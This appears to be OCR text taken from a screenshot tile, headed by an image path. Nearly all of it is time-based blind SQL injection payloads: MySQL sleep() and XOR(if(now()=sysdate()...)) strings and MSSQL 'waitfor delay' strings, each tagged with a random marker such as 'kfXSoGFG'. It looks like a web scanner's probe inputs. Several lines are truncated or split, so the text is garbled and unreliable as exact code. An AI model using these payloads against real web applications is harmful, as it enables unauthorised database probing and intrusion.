
kfXSoGFG0'XOR(if(now()=sysdate(),sleep(15
kfXSoGFG0"XOR(if(now()=sysdate(),sleep(1
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
kfXSoGFG-1
waitfor delay
'0:0:15' --
kfXSoGFGiRRd33yd';
waitfor delay
'0:0:15' --
kfXSoGFG
kfXSoGFG